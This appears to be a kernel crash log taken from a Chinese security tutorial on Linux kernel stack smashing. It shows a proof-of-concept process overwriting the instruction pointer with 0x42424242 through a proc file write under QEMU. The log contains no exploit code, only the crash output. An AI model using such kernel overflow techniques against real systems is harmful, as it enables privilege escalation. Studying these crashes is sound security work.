 QEMU
[   23.897413] EIP is at 0x42424242
[   23.897413] EAX: 00000018 EBX: c6b20f00 ECX: 00000000 EDX: bffa89c4
[   23.897413] ESI: 48484848 EDI: 48484848 EBP: 48484848 ESP: c6bc5f34
[   23.897413]  DS: 007b ES: 007b FS: 00d8 GS: 0033 SS: 0068
[   23.897413] Process poc (pid: 57, ti=c6bc4000 task=c6b6c000 task.ti=c6bc4000)
[   23.897413] Stack:
[   23.897413]  00000000 00000018 c6b20f00 c6b73600 c1142780 c6bc5f68 c113e7a4 c
6bc5f9c
[   23.897413] <0> bffa89c4 fffffffb c6b73600 c113e750 bffa89c4 c6bc5f8c c10f6b6
2 c6bc5f9c
[   23.897413] <0> 00000000 00000000 c7003918 c6b73600 00000000 080ea00c c6bc5fa
c c10f6f7d
[   23.897413] Call Trace:
[   23.897413]  [<c1142780>] ? proc_file_write+0x0/0x80
[   23.897413]  [<c113e7a4>] ? proc_reg_write+0x54/0x80
[   23.897413]  [<c113e750>] ? proc_reg_write+0x0/0x80
[   23.897413]  [<c10f6b62>] ? vfs_write+0x82/0x180
[   23.897413]  [<c10f6f7d>] ? sys_write+0x3d/0x70
[   23.897413]  [<c1002d84>] ? sysenter_do_call+0x12/0x22
[   23.897413] Code:  Bad EIP value.
[   23.897413] EIP: [<42424242>] 0x42424242 SS:ESP 0068:c6bc5f34
[   23.897413] CR2: 0000000042424242
[   23.902235] ---[ end trace 358a57a1b4ccf40f ]---
Killed
/home/muhe/stack_smashing #
安全客（bobao.360.cn）